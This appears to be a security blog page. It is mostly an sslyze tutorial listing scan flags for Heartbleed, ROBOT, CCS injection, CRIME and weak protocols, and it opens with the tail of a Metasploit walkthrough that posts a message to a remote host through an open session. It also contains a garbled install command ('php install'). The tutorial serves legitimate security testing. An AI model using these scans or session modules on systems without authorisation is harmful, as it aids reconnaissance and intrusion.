
3. In this case the options show the same as “info” command

4. You can set the values, then execute the module, you need to specify the session name
- set Text “Vry4n has been here”
- run 4678e05e-0a9c-4eb6-9f50-cb554f459d1d

5. In the remote host you can see the result

by Vry4n_ | Jun 16, 2020 | Active Gathering
It allows you to analyze the SSL/TLS configuration of a server by connecting to it, in order to detect various issues (bad certificate, weak cipher suites, Heartbleed, ROBOT, TLS 1.3 support, etc.).
It is a Python tool that can analyze the SSL configuration of a server by connecting to it. It is designed to be fast and comprehensive, and should help organizations and testers identify misconfigurations affecting their SSL servers.
Key features include:
- Multi-processed and multi-threaded scanning (it’s fast)
- SSL 2.0/3.0 and TLS 1.0/1.1/1.2 compatibility
- Performance testing: session resumption and TLS tickets support
- Security testing: weak cipher suites, insecure renegotiation, CRIME, Heartbleed and more
- Server certificate validation and revocation checking through OCSP stapling
- Support for StartTLS handshakes on SMTP, XMPP, LDAP, POP, IMAP, RDP and FTP
- Support for client certificates when scanning servers that perform mutual authentication
- XML output to further process the scan results
https://github.com/iSECPartners/sslyze
For this example, we will analyze a website certificate as well as a self-signed certificate. To create a certificate visit. https://vk9-sec.com/how-to-create-a-self-signed-certificate-openssl/
Basics
1. To download the tool (it already comes installed in most security distros)
- git clone https://github.com/iSECPartners/sslyze.git
- ls -ld sslyze

You could also run these commands if you face any issues running the script
- pip install –upgrade setuptools
- php install –upgrade sslyze
2. Run basic help
-h, –help = show this help message and exit

3. Check for the tool version
–version = show program’s version number and exit

4. Updade the trust stores
–update_trust_stores = Update the default trust stores used by SSLyze. The latest stores will be downloaded from https://github.com/nabla-c0d3/trust_stores_observatory.
- sudo sslyze –update_trust_stores

How run the application
1. Perform a basic scan on a website
–regular = Regular HTTPS scan; shortcut for –sslv2 –sslv3 –tlsv1 –tlsv1_1 –tlsv1_2 –tlsv1_3 –reneg –resum –certinfo –hide_rejected_ciphers –compression –heartbleed –openssl_ccs –fallback –robot
- sslyze –regular www.vk9-sec.com

2. To save the results to file run
- sslyze –regular www.vk9-sec.com –json_out=results.json
- cat results.json

To write the file and don’t print anything on the screen use –quet
–quiet = Do not output anything to stdout; useful when using –json_out
- sslyze –regular www.vk9-sec.com –json_out=results.json –quiet
3. To check for a list of targets
–targets_in=TARGETS_IN = Read the list of targets to scan from the file TARGETS_IN. It should contain one host:port per line.
- vi sites.txt
- cat sites.txt (vk9-sec.com:443)
- sslyze –regular –targets_in=sites.txt

4. Run a slow and less aggressive test, but more accurate
- sslyze –regular www.vk9-sec.com –slow_connection

5. Scanning for some protocols at the target
–starttls=STARTTLS = Perform a StartTLS handshake when connecting to the target server(s).
- sslyze www.vk9-sec.com –starttls=auto

Types of scan
1. Scan for TLS 1.1 support
–tlsv1_1 = Test a server for TLS 1.1 support.
- sslyze www.vk9-sec.com –tlsv1_1

2. Test a server for the OpenSSL CCS Injection
- sslyze www.vk9-sec.com –openssl_ccs

3. Test a server for the TLS_FALLBACK_SCSV mechanism to prevent downgrade attacks.
- sslyze www.vk9-sec.com –fallback

4. Test a server for SSL 3.0 support.
- sslyze www.vk9-sec.com –sslv3

5. Test a server for the OpenSSL Heartbleed vulnerability.
- sslyze www.vk9-sec.com –heartbleed

6. Test a server for the ROBOT vulnerability.
- sslyze www.vk9-sec.com –robot

7. Test a server for the presence of security-related HTTP headers.
- sslyze www.vk9-sec.com –http_headers

8. Test a server for TLS 1.3 early data support.
- sslyze www.vk9-sec.com –early_data

9. Test a server for for insecure TLS renegotiation and client-initiated renegotiation.
- sslyze www.vk9-sec.com –reneg

10. Test a server for TLS compression support, which can be leveraged to perform a CRIME attack.
- sslyze www.vk9-sec.com –compression

11. Test a server for session resumption support using session IDs and TLS tickets.
- sslyze www.vk9-sec.com –resum

12. Test a server for TLS 1.3 support.
- sslyze www.vk9-sec.com –tlsv1_3

13. Test a server for SSL 2.0 support.
- sslyze www.vk9-sec.com –sslv2

14. Retrieve and analyze a server’s certificate(s) to verify its validity.
- sslyze www.vk9-sec.com –certinfo
